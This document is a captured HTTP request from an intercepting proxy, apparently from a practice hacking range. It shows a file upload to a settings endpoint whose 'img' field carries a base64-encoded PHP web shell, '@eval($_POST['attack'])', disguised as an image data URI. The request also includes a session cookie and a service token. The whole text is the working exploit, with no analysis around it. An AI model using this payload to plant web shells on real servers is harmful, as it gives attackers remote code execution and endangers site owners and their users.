 Request
Pretty Raw Hex
1 POST /service/Settingnow/upload HTTP/1.1
2 Host: node.hackhub.get-shell.com:58459
3 Content-Length: 15151
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Content-type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://node.hackhub.get-shell.com:58459
9 Referer: http://node.hackhub.get-shell.com:58459/service/settingnow/index
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=d7be0e9caecb61dd8e768320787ec4f6; service_token=2829JTNMRRIt%252BfP7aFtiW5VfqEF6KycJ8dDhzWsUS529AEI6x8FndPw
12 Connection: keep-alive
13
14 img=data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUWydhdHRhY2snXSk7Pz4=